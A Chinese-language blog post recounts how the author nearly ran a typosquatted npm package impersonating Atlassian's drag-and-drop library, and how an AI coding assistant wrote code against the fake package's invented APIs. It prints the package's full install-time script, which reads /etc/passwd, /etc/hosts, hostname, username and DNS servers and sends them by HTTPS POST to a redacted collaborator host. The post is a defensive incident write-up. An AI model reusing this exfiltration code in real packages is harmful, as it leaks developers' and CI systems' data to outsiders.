我是怎么差点被恶意 npm 包攻击的
其实我很久以前就听说过有骇客通过在 npm、PyPI 等平台注册名字和知名库碰瓷的恶意包,实现入侵公司内部系统等恶意操作的事情。一直以来我以为这种事情离我很远,因为我在使用一个库以前总会去看官方文档,并且在进行依赖安装时复制文档里提到的包名。
事实证明,我的实践确实是好的,至少在 LLM 大幅普及以前。直到不久前,我试图使用 Atlassian 家出品的 @atlaskit/pragmatic-drag-and-drop 库来在 React 应用里实现列表拖动排序功能。然后,我险些在这件事上翻车了。于是我便发了一篇推文:
傻了,自认为安全意识很好的我也差点被恶意 npm 包攻击了。还好 pnpm 10 默认没有运行这个恶意包的 build scripts,而且 rsbuild 也跑不动这个脚本,我才免遭一劫。
— 陶瓷大碗 (@tcdwww) April 21, 2025
已经举报这个包了。 pic.twitter.com/dyk15BbZMq
本来只是随手吐槽,没想到那条推文火了,热度远超我的预期;因为我一开始没有在推文里提及完整的过程,导致出现了很多猜测和质疑:
- 「这个包名是不是 LLM 幻觉了一个出来的?」
- 「这个包才发布没几天,还是个三无号发布的,能装上这种包的人也是个人才。」
- 「这个包会读取
/etc/passwd,是不是能偷我的密码?」 - ……
既然如此,因为单独回复每一条评论或群组里的每一条消息的话,别人不一定能看得见,我觉得有必要详细解释一下其中的几个细节,给大家一个完整的复盘。
为什么我会装上这个包?
首先,那个包的包名其实不是 LLM 编的,是我自己想当然的名字。因为这个项目的 GitHub 地址是 https://github.com/atlassian/pragmatic-drag-and-drop ,而且这个项目的名字如此冗长,我便想当然的认为,这个包应该就叫 pragmatic-drag-and-drop。顺带一提,这个包其实我之前听说过,但是不太熟悉,也没有亲自用过。
我平时用的编辑器有 Webstorm 和 Windsurf。因为我恰好偷懒没有写项目级别的 .windsurfrules 文件,导致 AI 有时候会用 npm 装依赖(其实这个项目用 pnpm),加上 AI 思考要不要装包的这一步就要花费一些时间,所以想着干脆提前把包装好,叫 AI 直接用这个包写代码比较方便。
我一开始以为 Atlassian 这种大厂出品的库,包名应该不会有什么奇怪的「埋雷」操作。结果我就这么稀里糊涂装上了一个碰瓷的恶意包。
其实 pnpm 10 已经提醒我,这个包有没有被允许的 Lifecycle Scripts,但我的习惯是只在必要时才单独开启个别包的 Lifecycle Scripts 执行权限。毕竟除去 esbuild 之类要设置二进制的包,很多 npm 包的 postinstall 脚本只是打印点东西,不开也没啥影响。
AI 也会踩雷
接下来我让 LLM 用这个包写一个可拖拽的列表。它完全没意识到包有问题,反而一本正经地写了一堆 API,还写了调用这个「库」的代码。
我看 tsc 没报错,就直接 pnpm run dev,结果 rsbuild 报错说有些 node 模块无法处理。
我一脸问号,去看报错部分,直接懵了:WTF?

就这样,我差点就酿成惨剧。
事后复盘:还好有惊无险
那么,这个恶意包究竟有多恶意呢?下面是这个包中唯一的 js 文件内容:
const os = require("os");
const dns = require("dns");
const fs = require("fs");
const https = require("https");
const packageJSON = require("./package.json");
const packageName = packageJSON.name;
// Collect system data from the remote server where the package is installed
const trackingData = JSON.stringify({
p: packageName, // Package name
c: __dirname, // Directory where the package is installed
hd: os.homedir(), // Home directory on the remote server
hn: os.hostname(), // Hostname of the remote server
un: os.userInfo().username, // Username on the remote server
dns: dns.getServers(), // DNS servers on the remote server
v: packageJSON.version, // Version of the package
pjson: packageJSON, // Full package.json data
etc_passwd: fs.existsSync('/etc/passwd') ? fs.readFileSync('/etc/passwd', 'utf8') : null, // /etc/passwd from the remote system
etc_hosts: fs.existsSync('/etc/hosts') ? fs.readFileSync('/etc/hosts', 'utf8') : null // /etc/hosts from the remote system
});
// Log the data to verify it's the remote server's information
console.log("Sending System Data from Remote Server: ", trackingData);
// Prepare the POST request data
var postData = JSON.stringify({
msg: trackingData,
});
// Request options to send data to your server (Burp Collaborator or any endpoint)
var options = {
hostname: "<REDACTED>", // Burp Collaborator server
port: 443,
path: "/",
method: "POST",
headers: {
"Content-Type": "application/json",
"Content-Length": postData.length,
},
};
// Send the data via HTTPS POST request
var req = https.request(options, (res) => {
res.on("data", (d) => {
process.stdout.write(d); // Output the response from the server
});
});
req.on("error", (e) => {
console.error("Error sending data:", e); // Handle any error during the request
});
req.write(postData); // Send the data in the request body
req.end(); // End the request
冷静下来复盘,发现即便这个脚本真的执行了,对我的影响其实有限:
- 我用的是 macOS,因为 macOS 的用户信息是用 Open Directory 管理的,
/etc/passwd里的内容毫无价值。- 不过就算是 Linux 系统,用户的密码其实存储在
/etc/shadow里,不仅只有root用户才能访问,而且还是经过 hash 的。
- 不过就算是 Linux 系统,用户的密码其实存储在
/etc/hosts我也没用,没有有价值的信息。- 这个脚本还会上传我用的 DNS 服务器(然而是阿里云的公共 DNS)、包名、package.json 等等。
- 当然,它也能知道我的 IP 地址(我开了 Surge 增强模式,应该拿到的是我机场落地的 IP)。
- 顺带一提,这个包完全没考虑 Windows。
所以我感觉,这个恶意包其实更希望在 CI 服务器上发挥作用,可能能刺探一些公司内网的信息。以我浅薄的知识,也不太明白还有什么更深的危害。
顺带一提,这个脚本会把收集到的这些信息上传到一个域名后缀是 oastify.com 的地址。所以我估计是有真・白帽黑客在搞研究,也有可能是恶意人士利用这个平台收集数据。
我学到了什么
这次事件的本质问题有哪些呢?
首先,我一开始犯了蠢,包名没查清楚。然后 LLM 也没意识到问题,还一本正经「幻觉」出一堆 API;还好 pnpm 10 和 Rsbuild 最终把我拦住了。
结论就是,人和 AI 都不能掉以轻心。这次我学到的最大教训是:以后让 AI 用某个库帮我写代码前,一定要考虑三要素:
- 这个库是否真的能满足我的需求?
- 这个库还在积极维护吗,或者是否已处于稳定状态?
- 我到底该装哪个 npm 包?
希望我的这次经历能给大家提个醒:无论是人还是 AI,面对陌生依赖都要多留个心眼,别让小疏忽变成大事故。